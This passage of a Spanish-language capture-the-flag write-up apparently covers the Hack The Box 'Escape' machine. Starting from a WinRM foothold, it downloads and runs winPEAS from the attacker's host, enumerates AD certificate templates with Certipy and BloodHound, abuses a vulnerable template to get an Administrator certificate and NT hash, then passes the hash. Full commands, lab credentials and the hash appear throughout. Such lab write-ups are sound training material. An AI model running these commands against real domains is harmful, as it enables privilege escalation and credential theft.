*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> type ..\Desktop\user.txt
3ae5e67adb4f8875ac8bc6e48e51177a
Este usuario tiene los mismos privilegios y pertenece a los mismos grupos que sql_svc:
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
================== ==============================================
sequel\ryan.cooper S-1-5-21-4078382237-1492182817-2568127209-1105
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
En este punto, podemos ejecutar winpeas.exe. Aunque no está coloreado, hay unas advertencias en la sección de certificados debido a que algunos se utilizan para autenticación de clientes:
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> cd C:\Windows\Temp
*Evil-WinRM* PS C:\Windows\Temp> Invoke-WebRequest -URI http://10.10.17.44/winPEASx64.exe -OutFile winpeas.exe
*Evil-WinRM* PS C:\Windows\Temp> .\winpeas.exe
...
ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating machine and user certificate files
Issuer : CN=sequel-DC-CA, DC=sequel, DC=htb
Subject :
ValidDate : 11/18/2022 1:05:34 PM
ExpiryDate : 11/18/2023 1:05:34 PM
HasPrivateKey : True
StoreLocation : LocalMachine
KeyExportable : True
Thumbprint : B3954D2D39DCEF1A673D6AEB9DE9116891CE57B2
Template : Template=Kerberos Authentication(1.3.6.1.4.1.311.21.8.15399414.11998038.16730805.7332313.6448437.247.1.33), Major Version Number=110, M
inor Version Number=0
Enhanced Key Usages
Client Authentication [*] Certificate is used for client authentication!
Server Authentication
Smart Card Logon
KDC Authentication
=================================================================================================
Issuer : CN=sequel-DC-CA, DC=sequel, DC=htb
Subject : CN=sequel-DC-CA, DC=sequel, DC=htb
ValidDate : 11/18/2022 12:58:46 PM
ExpiryDate : 11/18/2121 1:08:46 PM
HasPrivateKey : True
StoreLocation : LocalMachine
KeyExportable : True
Thumbprint : A263EA89CAFE503BB33513E359747FD262F91A56
=================================================================================================
Issuer : CN=sequel-DC-CA, DC=sequel, DC=htb
Subject : CN=dc.sequel.htb
ValidDate : 11/18/2022 1:20:35 PM
ExpiryDate : 11/18/2023 1:20:35 PM
HasPrivateKey : True
StoreLocation : LocalMachine
KeyExportable : True
Thumbprint : 742AB4522191331767395039DB9B3B2E27B6F7FA
Template : DomainController
Enhanced Key Usages
Client Authentication [*] Certificate is used for client authentication!
Server Authentication
=================================================================================================
...
Encontrando plantillas de certificado vulnerables
Mirando en HackTricks, encontramos una herramienta llamada Certipy que se puede utilizar para enumerar plantillas de certificados vulnerables y crear certificados maliciosos. Esta herramienta tiene integración con BloodHound (en realidad una versión modificada por el creador de Certipy):
$ certipy find -u Ryan.Cooper@sequel.htb -p NuclearMosquito3 -bloodhound
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'sequel-DC-CA' via CSRA
[!] Got error while trying to get CA configuration for 'sequel-DC-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'sequel-DC-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'sequel-DC-CA'
[*] Saved BloodHound data to '20230305225217_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
Podemos agregar más información a BloodHound usando bloodhound-python para obtener más datos del entorno de AD:
$ bloodhound-python -c all -u Ryan.Cooper -p NuclearMosquito3 --auth-method ntlm -d sequel.htb --dns-tcp --disable-autogc -ns 10.10.11.202
INFO: Found AD domain: sequel.htb
INFO: Connecting to LDAP server: dc.sequel.htb
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.sequel.htb
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...
INFO: Found 10 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.sequel.htb
INFO: Done in 00M 30S
La versión modificada de BloodHound tiene una sección de PKI (infraestructura de clave pública). Hay una plantilla de certificado vulnerable que se llama UserAuthentication:

Escalada de privilegios
Mediante Certipy, podemos abusar de la plantilla de certificado para autenticarnos como Administrator:
$ certipy req -username Ryan.Cooper@sequel.htb -password NuclearMosquito3 -ca sequel-DC-CA -target 10.10.11.202 -template UserAuthentication -upn Administrator@sequel.htb -dns dc.sequel.htb -debug
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'SEQUEL.HTB' at '212.166.210.80'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.202[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.202[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 21
[*] Got certificate with multiple identifications
UPN: 'Administrator@sequel.htb'
DNS Host Name: 'dc.sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_dc.pfx'
Ahora tenemos un archivo PFX. En este punto, podemos tratar de autenticarnos como Administrator:
$ certipy auth -pfx administrator_dc.pfx -dc-ip 10.10.11.202
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'Administrator@sequel.htb'
[1] DNS Host Name: 'dc.sequel.htb'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
Este problema ocurre mucho cuando se trata con Kerberos. Para resolverlo, debemos sincronizar nuestra fecha con el controlador de dominio:
# ntpdate 10.10.11.202
ntpdate[88982]: step time server 10.10.11.202 offset +28800.261644 sec
Y ahora funciona, por lo que podemos escalar a Administrator solicitando un TGT de Kerberos y encuentrando su hash NTLM:
$ certipy auth -pfx administrator_dc.pfx -dc-ip 10.10.11.202
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'Administrator@sequel.htb'
[1] DNS Host Name: 'dc.sequel.htb'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee
A continuación, podemos realizar Pass the Hash para ganar acceso como Administrator:
$ evil-winrm -i 10.10.11.202 -u Administrator -H a52f78e4c751e5f5e17e1e9f3e58f4ee
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
c26bbc7527d0a23898c1df79a0057503